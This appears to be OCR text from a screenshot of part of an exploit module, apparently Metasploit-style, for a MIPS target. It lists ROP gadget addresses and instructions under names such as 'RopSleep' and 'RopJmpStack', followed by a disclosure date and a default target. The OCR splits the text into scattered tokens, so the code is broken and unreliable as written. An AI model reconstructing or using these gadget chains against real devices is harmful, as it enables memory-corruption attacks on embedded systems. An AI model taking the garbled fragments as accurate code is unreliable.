
#LOAD:0002B960  lw  
#LOAD:0002B964  lw  
#LOAD:0002B968  lw  
#LOAD:0002B96C  lw  
#LOAD:0002B970  jr  
'RopJmpSleep'
=
>
0x2
'RopSleep'
=
>
0x2
#LOAD:000027E8  move
#LOAD:000027EC  jalr
#LOAD:000027F0  addi
'RopPtrStack'
=
>
0x0
#LOAD:00001D78  move
#LOAD:00001D7C  jalr
'RopJmpStack'
=
>
0x0
}
]
]
,
'DisclosureDate'
=
>
'Oct 08 
'DefaultTarget'
=
>
0
)
)